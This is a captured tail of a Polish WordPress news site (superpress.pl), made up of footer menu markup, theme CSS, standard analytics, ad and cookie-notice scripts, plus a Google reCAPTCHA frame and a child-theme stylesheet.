@media (max-width: 767px)
{
.tdi_34{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_34 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_34 .menu{
					display: flex;
				}.tdi_34 .sub-menu{
					display: none;
				}.tdi_34 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_34 ul li{
					margin-right: 20px;
				}.tdi_34 ul li:last-child{
					margin-right: 0;
				}.tdi_34 a{
					color: #ffffff;
				}.tdi_34 li.current-menu-item > a,
				.tdi_34 li.current-menu-ancestor > a,
				.tdi_34 li.current-category-ancestor > a,
				.tdi_34 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 ul li{
					margin-right: 36px;
				}.tdi_34 ul li:last-child{
					margin-right: 0;
				}.tdi_34 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 ul li{
					margin-right: 30px;
				}.tdi_34 ul li:last-child{
					margin-right: 0;
				}.tdi_34 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 690916ecc46f4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"4af6dc9a31","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5532c2376c","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pPD23kLfABYokFO8iNlPjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762203383946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195
body_size: 1085
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium WordPress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 10.3.2.1588154195
Updated: 2020-04-29 11:56:35

*/
body {}

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #4abd97!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #4abd97 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #4abd97 !important;
}
h3 a:hover {
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #4abd97 !important;
}
.entry-title.td-module-title:hover{
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #4abd97!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #4abd97 !important;
}